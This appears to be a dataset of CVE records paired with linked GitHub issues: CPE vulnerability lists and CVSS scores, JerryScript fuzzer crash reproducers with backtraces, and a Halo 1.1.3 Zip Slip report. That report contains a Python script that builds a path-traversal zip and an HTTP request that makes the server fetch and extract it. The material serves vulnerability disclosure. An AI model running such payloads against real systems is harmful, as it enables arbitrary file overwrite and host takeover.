"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:application_testing_suite:13.3.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "A125E817-F974-4509-872C-B71933F42AD1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:autovue_for_agile_product_lifecycle_management:21.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "97994257-C9A4-4491-B362-E8B25B7187AB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_corporate_lending_process_management:14.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "0CF9A061-2421-426D-9854-0A4E55B2961D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_corporate_lending_process_management:14.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F95EDC3D-54BB-48F9-82F2-7CCF335FCA78",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_corporate_lending_process_management:14.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B72B735F-4E52-484A-9C2C-23E6E2070385",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_credit_facilities_process_management:14.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "8B36A1D4-F391-4EE3-9A65-0A10568795BA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_credit_facilities_process_management:14.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "55116032-AAD1-4FEA-9DA8-2C4CBD3D3F61",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_credit_facilities_process_management:14.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "0275F820-40BE-47B8-B167-815A55DF578E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_liquidity_management:14.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B7FC2BF9-B6D7-420E-9CF5-21AB770B9CC1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_liquidity_management:14.3:*:*:*:*:*:*:*",
"matchCriteriaId": "D4DAB919-54FD-48F8-A664-CD85C0A4A0E7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_liquidity_management:14.5:*:*:*:*:*:*:*",
"matchCriteriaId": "9D5A1417-2C59-431F-BF5C-A2BCFEBC95FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_supply_chain_finance:14.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "6A8420D4-AAF1-44AA-BF28-48EE3ED310B9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_supply_chain_finance:14.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2FB80AC5-35F2-4703-AD93-416B46972EEB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_supply_chain_finance:14.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "19DAAEFF-AB4A-4D0D-8C86-D2F2811B53B1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:blockchain_platform:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D0DBC938-A782-433F-8BF1-CA250C332AA7",
"versionEndExcluding": "21.1.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_calendar_server:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "5D55AB36-EDBB-4644-9579-21CE8278ED77",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_calendar_server:8.0.0.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "46059231-E7F6-4402-8119-1C7FE4ABEA96",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_contacts_server:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "AE6D7E4F-FB11-4CED-81DB-D0BD21797C53",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_contacts_server:8.0.0.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D01A0BBC-DA0E-4AFE-83BF-4F3BA01653EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_diameter_signaling_router:*:*:*:*:*:*:*:*",
"matchCriteriaId": "526E2FE5-263F-416F-8628-6CD40B865780",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2",
"versionStartExcluding": null,
"versionStartIncluding": "8.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_element_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0331877D-D5DB-4EE8-8220-C1CDC3F90CB0",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.4.0",
"versionStartExcluding": null,
"versionStartIncluding": "8.2.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_instant_messaging_server:10.0.1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C4A94B36-479F-48F2-9B9E-ACEA2589EF48",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_messaging_server:8.1:*:*:*:*:*:*:*",
"matchCriteriaId": "E1214FDF-357A-4BB9-BADE-50FB2BD16D10",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_offline_mediation_controller:12.0.0.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "49ACFC73-A509-4D1C-8FC3-F68F495AB055",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_policy_management:12.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "5312AC7A-3C16-4967-ACA6-317289A749D0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_pricing_design_center:12.0.0.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A28F42F0-FBDA-4574-AD30-7A04F27FEA3E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_services_gatekeeper:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "062E4E7C-55BB-46F3-8B61-5A663B565891",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_session_report_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FB3E2625-08F0-4C8E-B43F-831F0290F0D7",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2.1",
"versionStartExcluding": null,
"versionStartIncluding": "8.0.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_session_route_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F5AA3C04-30A4-4975-B878-C5777F8BB918",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2.1",
"versionStartExcluding": null,
"versionStartIncluding": "8.2.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_unified_inventory_management:7.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "A7637F8B-15F1-42E2-BE18-E1FF7C66587D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:identity_manager_connector:11.1.1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9D7EA92D-9F26-4292-991A-891597337DFD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:siebel_core_-_server_framework:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F9C855EA-6E35-4EFF-ADEB-0EDFF90272BD",
"versionEndExcluding": null,
"versionEndIncluding": "21.5",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:siebel_ui_framework:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0D9E0011-6FF5-4C90-9780-7A1297BB09BF",
"versionEndExcluding": null,
"versionEndIncluding": "21.2",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/FasterXML/jackson-databind/issues/2798
|
[
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"FasterXML",
"jackson-databind"
] |
Another gadget type(s) reported regarding class(es) of `com.pastdev.httpcomponents:configuration`. library.
See https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062 for description of the general problem.
Mitre id: CVE-2020-24750
Reporter(s): Al1ex@knownsec
Fix is included in:
* 2.9.10.6 (usable via `jackson-bom` version `2.9.10.20200824`)
* 2.6.7.5
* Not considered valid CVE for Jackson 2.10.0 and later (see https://medium.com/@cowtowncoder/jackson-2-10-safe-default-typing-2d018f0ce2ba)
|
Block one more gadget type (com.pastdev.httpcomponents, CVE-2020-24750)
|
https://api.github.com/repos/FasterXML/jackson-databind/issues/2798/comments
| 2 |
2020-07-16T17:25:52Z
|
2021-06-22T04:03:19Z
|
https://github.com/FasterXML/jackson-databind/issues/2798
| 658,400,094 | 2,798 |
CVE-2020-13991
|
2020-09-24T23:15:13.540
|
vm/opcodes.c in JerryScript 2.2.0 allows attackers to hijack the flow of control by controlling a register.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/googleprojectzero/fuzzilli#JerryScript"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3858"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3859"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3860"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/pull/3867"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jerryscript-project/jerryscript/issues/3858
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
c09c2c5dd7144d97b8b32cc2697d5b04bb647e35
###### Build platform
Ubuntu 18.04 LTS
###### Build steps
python tools/build.py --profile=es2015-subset --lto=off --error-messages=on --strip=off --compile-flag=-fsanitize=address
###### Test case
```
function main() {
const v1 = ~2147483649;
const v3 = v1 / v1;
const v4 = v3 % "species";
function v5(v6,v7,v8,v9) {
const v11 = [1337,1337];
return v5;
}
const v14 = "species".__proto__;
"species"[4294967297] = v14;
let v17 = 0;
while (v17 < 3) {
const v18 = gc(...v4,3,v4);
}
const v19 = "species"[4179111969];
const v20 = v17 == v4;
let v21 = 3;
if (v19) {
const v23 = {set:v19};
const v25 = Object.defineProperty("species","constructor",v23);
} else {
v21 = 3;
}
const v26 = [13.37,13.37];
const v27 = {toString:0,length:v3,d:0};
const v28 = v17 - v27;
const v29 = v19.__proto__;
const v30 = v19(v4,3,2147483649,v29);
const v31 = [v21,v29,2147483649,v21];
const v33 = [1337,1337];
const v34 = v29 - 1;
const v35 = [2147483649,13.37,"species"];
const v36 = {a:13.37,length:13.37};
const v37 = {constructor:v35};
let v38 = v33;
let v41 = 0;
while (v41 < 1) {
}
let v42 = gc;
v35.__proto__ = v33;
const v44 = Symbol.iterator;
const v45 = Symbol[v44];
const v47 = RegExp(v45);
}
main();
```
###### Execution steps
build/bin/jerry testcase.js
###### Output
AddressSanitizer:DEADLYSIGNAL
###### Backtrace
Program received signal SIGSEGV, Segmentation fault.
0x00000000004ffd0c in ecma_deref_ecma_string ()
(gdb) bt
```
#0 0x00000000004ffd0c in ecma_deref_ecma_string ()
#1 0x00000000005a95bb in opfunc_spread_arguments ()
#2 0x0000000000560348 in vm_loop ()
#3 0x000000000055b5f6 in vm_execute ()
#4 0x000000000055b193 in vm_run ()
#5 0x000000000051f650 in ecma_op_function_call_simple ()
#6 0x000000000051f2d6 in ecma_op_function_call ()
#7 0x000000000055b9aa in vm_execute ()
#8 0x000000000055b193 in vm_run ()
#9 0x00000000004f501e in jerry_run ()
#10 0x00000000004f25df in main ().
```
|
SEGV in ecma_deref_ecma_string
|
https://api.github.com/repos/jerryscript-project/jerryscript/issues/3858/comments
| 0 |
2020-06-05T03:38:44Z
|
2020-06-06T16:39:42Z
|
https://github.com/jerryscript-project/jerryscript/issues/3858
| 631,287,137 | 3,858 |
CVE-2020-13991
|
2020-09-24T23:15:13.540
|
vm/opcodes.c in JerryScript 2.2.0 allows attackers to hijack the flow of control by controlling a register.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/googleprojectzero/fuzzilli#JerryScript"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3858"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3859"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3860"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/pull/3867"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jerryscript-project/jerryscript/issues/3859
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
c09c2c5dd7144d97b8b32cc2697d5b04bb647e35
###### Build platform
Ubuntu 18.04 LTS
###### Build steps
python tools/build.py --profile=es2015-subset --lto=off --error-messages=on --strip=off --compile-flag=-fsanitize=address
###### Test case
```
function main() {
const v3 = {a:13.37,length:13.37};
const v6 = [13.37,13.37];
let v9 = 0;
const v10 = v6.copyWithin(v9,8,2147483649);
const v11 = -9007199254740993 == gc;
const v12 = gc(...v11,...v3);
}
main();
```
###### Execution steps
build/bin/jerry testcase.js
###### Output
AddressSanitizer:DEADLYSIGNAL
###### Backtrace
Program received signal SIGSEGV, Segmentation fault.
0x000000000053bd5f in jmem_pools_finalize ()
(gdb) bt
```
#0 0x000000000053bd5f in jmem_pools_finalize ()
#1 0x000000000053a7bb in jmem_finalize ()
#2 0x00000000004f2ba0 in main ()
```
|
SEGV in jmem_pools_finalize
|
https://api.github.com/repos/jerryscript-project/jerryscript/issues/3859/comments
| 0 |
2020-06-05T03:41:34Z
|
2020-06-06T16:39:42Z
|
https://github.com/jerryscript-project/jerryscript/issues/3859
| 631,287,983 | 3,859 |
CVE-2020-13991
|
2020-09-24T23:15:13.540
|
vm/opcodes.c in JerryScript 2.2.0 allows attackers to hijack the flow of control by controlling a register.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/googleprojectzero/fuzzilli#JerryScript"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3858"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3859"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3860"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/pull/3867"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jerryscript-project/jerryscript/issues/3860
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
c09c2c5dd7144d97b8b32cc2697d5b04bb647e35
###### Build platform
Ubuntu 18.04 LTS
###### Build steps
python tools/build.py --profile=es2015-subset --lto=off --error-messages=on --strip=off --compile-flag=-fsanitize=address
###### Test case
```
function main() {
const v4 = [13.37,13.37];
const v6 = [1337,1337];
const v7 = [2147483649,13.37,"species"];
const v8 = {a:13.37,length:13.37};
const v9 = {constructor:v7};
let v10 = v6;
const v12 = {};
const v13 = [v12,v12,v12,v12];
const v14 = gc();
const v15 = "species".__proto__;
let v18 = 0;
while (v18 < 4) {
const v19 = v18 + 1;
v18 = v19;
}
const v22 = gc();
const v23 = "species".length;
const v24 = [13.37,13.37];
const v26 = [1337,1337];
const v27 = [2147483649,13.37,"species"];
const v28 = {a:13.37,length:13.37};
const v29 = {constructor:v27};
const v33 = [13.37,13.37];
const v36 = {get:gc,set:gc};
const v38 = Object.defineProperty(v9,"e",v36);
const v39 = !v8;
const v40 = [0,v33,"species"];
const v45 = [2147483649,13.37,"species"];
const v46 = {constructor:v45};
const v48 = [1337,1337];
const v51 = Object();
let v52 = 0;
const v53 = Object();
const v54 = v52 + 1;
const v55 = [1337,1337];
const v56 = [2147483649,1337,"species"];
const v57 = {a:13.37,length:13.37};
const v58 = {constructor:v56};
const v61 = [1337,1337];
let v62 = v61;
const v66 = [1337,1337];
const v67 = [2147483649,"species","species"];
const v69 = v66 % v66;
const v70 = [1337,1337];
const v71 = !v46;
let v74 = 0;
do {
let v75 = 13.37;
try {
const v76 = Object(...1,v38);
} catch(v77) {
const v78 = typeof v56;
const v80 = v78 === "number";
let v81 = v80;
}
} while (v74 < 9);
}
main();
```
###### Execution steps
build/bin/jerry testcase.js
###### Output
Program received signal SIGABRT, Aborted.
###### Backtrace
Program received signal SIGABRT, Aborted.
__GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:51
(gdb) bt
```
#0 __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:51
#1 0x00007ffff6e43801 in __GI_abort () at abort.c:79
#2 0x00000000005ac952 in jerry_port_fatal ()
#3 0x000000000053beef in jerry_fatal ()
#4 0x00000000004f90d3 in ecma_ref_object ()
#5 0x00000000005042cd in ecma_copy_value ()
#6 0x000000000055cf7c in vm_loop ()
#7 0x000000000055b5f6 in vm_execute ()
#8 0x000000000055b193 in vm_run ()
#9 0x000000000051f650 in ecma_op_function_call_simple ()
#10 0x000000000051f2d6 in ecma_op_function_call ()
#11 0x000000000055b9aa in vm_execute ()
#12 0x000000000055b193 in vm_run ()
#13 0x00000000004f501e in jerry_run ()
#14 0x00000000004f25df in main ()
```
|
SIGABRT in jerry_port_fatal
|
https://api.github.com/repos/jerryscript-project/jerryscript/issues/3860/comments
| 3 |
2020-06-05T03:46:21Z
|
2020-06-06T16:39:41Z
|
https://github.com/jerryscript-project/jerryscript/issues/3860
| 631,289,340 | 3,860 |
CVE-2020-21522
|
2020-09-30T18:15:23.880
|
An issue was discovered in halo V1.1.3. A Zip Slip Directory Traversal Vulnerability in the backend,the attacker can overwrite some files, such as ftl files, .bashrc files in the user directory, and finally get the permissions of the operating system.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/418"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:1.1.3:*:*:*:*:*:*:*",
"matchCriteriaId": "6AAE0537-C39F-4121-AA74-28235A4DC07A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/halo-dev/halo/issues/418
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"halo-dev",
"halo"
] |
<!--
如果你不认真勾选下面的内容,我可能会直接关闭你的 Issue。
提问之前,建议先阅读 https://github.com/ruby-china/How-To-Ask-Questions-The-Smart-Way
-->
**I am sure I have checked**
- [x] [Halo User Guide Documentation ](https://halo.run/docs)
- [x] [Halo BBS](https://bbs.halo.run)
- [x] [Github Wiki ](https://github.com/halo-dev/halo/wiki/4.-%E5%B8%B8%E8%A7%81%E9%97%AE%E9%A2%98)
- [x] [Other Issues](https://github.com/halo-dev/halo/issues)
----
**I want to apply**
- [x] BUG feedback
When we want to install a theme, we can choose to download and install it from a remote http address,
When downloading a zip file and decompressing it, there is no path verification, and it can be decompressed to any path in any operating system. This is very dangerous and can allow malicious people to obtain operating system permissions.
First make a evil zip file,Make this zip file using python code
```python
import zipfile, sys
if(len(sys.argv) != 2):
print "[+] Usage : python exploit.py file_to_do_the_traversal [+]"
print "[+] Example: python exploit.py test.txt"
exit(0)
zf = zipfile.ZipFile("evil-foo.zip", "w")
zf.write(sys.argv[1], "..\\..\\..\\..\\..\\..\\..\\..\\tmp\\\\test.txt")
zf.close()
print "[+] Created evil.zip successfully [+]"
```
like this

Then start an http service and use the installation theme feature to start the installation
```
POST /api/admin/themes/fetching?uri=http:%2F%2F127.0.0.1:2333/evil-foo.zip HTTP/1.1
Host: 100.101.61.13:8090
Content-Length: 0
